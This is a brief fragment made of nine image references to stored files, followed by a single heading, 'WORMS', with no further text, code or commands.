

















# **WORMS**

